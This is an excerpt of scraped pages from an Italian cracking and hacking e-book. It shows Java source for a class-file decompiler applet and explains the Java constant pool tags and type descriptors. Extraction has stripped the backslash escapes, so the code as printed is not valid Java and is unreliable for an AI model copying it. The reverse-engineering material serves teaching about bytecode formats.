
![in.skipBytes(length_attribute);
}
}
textfield1.append(" {}n");
}
}
attribute_count = in.readUnsignedShort();
if(attribute_count > 0) {
for(idx2=0;idx2!=attribute_count;idx2++) {
attribute_name_index = in.readUnsignedShort();
tmp = (decompJavaData)
classTable.elementAt(attribute_name_index+1);
attribute_len = in.readUnsignedShort();
source_file_index = in.readUnsignedShort();
tmp = (decompJavaData)
classTable.elementAt(source_file_index+1);
}
}
} catch(IOException e) {}
textfield1.append("n}n");
try {
in.close();
}
catch(IOException e) {}
}
public void actionPerformed(ActionEvent e)
{
String choiceString;
String selected = e.getActionCommand();
if(selected.equals("Leggi")) {
String className = classe.getText();
if(className.length() > 0)
readClass(className);
}
}
public void windowActivated(WindowEvent event) {}
public void windowClosed(WindowEvent event) {}
public void windowClosing(WindowEvent event) { dispose(); }
public void windowDeactivated(WindowEvent event) {}
public void windowDeiconified(WindowEvent event) {}
public void windowIconified(WindowEvent event) {}
public void windowOpened(WindowEvent event) {}
}
public class decompJava extends Applet
{
private boolean m_fStandAlone = false;
private String m_classfile = "";
private final String PARAM_classfile = "classfile";
String GetParameter(String strName, String[] args)
{
if (args == null)
{](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-434-2048.jpg)
![return getParameter(strName);
}
int i;
String strArg = strName + "=";
String strValue = null;
int nLength = strArg.length();
try
{
for (i = 0; i < args.length; i++)
{
String strParam = args[i].substring(0, nLength);
if (strArg.equalsIgnoreCase(strParam))
{
strValue = args[i].substring(nLength);
if (strValue.startsWith("""))
{
strValue = strValue.substring(1);
if (strValue.endsWith("""))
strValue = strValue.substring(0,
strValue.length() - 1);
}
break;
}
}
}
catch (Exception e) {}
return strValue;
}
void GetParameters(String[] args)
{
String param;
param = GetParameter(PARAM_classfile, args);
if (param != null)
m_classfile = param;
}
public static void main(String[] args)
{
decompJavaFrame frame = new decompJavaFrame();
decompJava applet_decompJava = new decompJava();
frame.add("Center", applet_decompJava);
applet_decompJava.m_fStandAlone = true;
applet_decompJava.GetParameters(args);
applet_decompJava.init();
frame.setVisible(true);
frame.setSize(500, 330);
}
public String getAppletInfo()
{
return "Name: decompJavarn" +
"Author: Flavio Bernardotti.rn" +
"Created with Microsoft Visual J++ Version 1.1";
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-435-2048.jpg)
![public String[][] getParameterInfo()
{
String[][] info =
{
{ PARAM_classfile, "String", "Parameter description" },
};
return info;
}
public void init()
{
if (!m_fStandAlone)
GetParameters(null);
}
}
Eravamo rimasti al magic number e alla versione del compilatore.
Il valore successivo da leggere e’ quello che rappresenta il numero delle voci
della CPT.
L’ elemento 0 viene utilizzato dalla macchina virtuale Java per cui il primo
elemento da noi inserito avra’ come indice 1.
Il numero degli elementi ci servira’ a leggere un numero di strutture a
lunghezza variabile rappresentate come segue :
cp_info {
u1 tag;
u1 info[];
}
Il primo valore rappresenta la tipologia della voce e precisamente :
CONSTANT_Class 7
CONSTANT_Fieldref 9
CONSTANT_Methodref 10
CONSTANT_InterfaceMethodref 11
CONSTANT_String 8
CONSTANT_Integer 3
CONSTANT_Float 4
CONSTANT_Long 5
CONSTANT_Double 6
CONSTANT_NameAndType 12
CONSTANT_Utf8 1
U1 info[] assume una struttura diversa a seconda del tag.
La parte del codice che si interessa di creare le voci e’ quella che inizia con:
for(int index=1;index != numConstantPool;index++) {
tag = u41 = u42 = 0;
u21 = u22 = 0;
stringa = null;
f = 0.0f;
d = 0.0;
l = 0L;
try {
++byteRead;
tag = in.readUnsignedByte() & 0xff;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-436-2048.jpg)
![switch(tag) {
case CONSTANT_Class:
byteRead += 2;
Nel case di un tag di tipo CONSTANT_Class la struttura e’
CONSTANT_Class_info {
u1 tag;
u2 name_index;
}
Dove trovate name_index significa che ‘ il riferimento al numero di elemento
della CPT dove si trova la specifica.
La rappresentazione e’ particolare.
Le tipologie dei dati sono :
B byte signed byte
C char character
D double double-precision IEEE 754 float
F float single-precision IEEE 754 float
I int integer
J long long integer
L<classname>; ... an instance of the class
S short signed short
Z boolean true or false
[ ... one array dimension
Gli array vengono rappresentati come segue.
Ad esempio
Double d[][][] [[[D
Oppure un riferimento ad una classe del tipo
Java.awt.String Ljava/awt/String;
Le funzioni analizeString() analizeMethods() servono appunto a riportare a
formato normale tali notazioni.
Le strutture dei tag CONSTANT_Fieldref, CONSTANT_Methodref e
CONSTANT_InterfaceMethodref possiedono la seguente struttura :
CONSTANT_Fieldref_info {
u1 tag;
u2 class_index;
u2 name_and_type_index;
}
CONSTANT_Methodref_info {
u1 tag;
u2 class_index;
u2 name_and_type_index;
}
CONSTANT_InterfaceMethodref_info {
u1 tag;
u2 class_index;
u2 name_and_type_index;
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-437-2048.jpg)

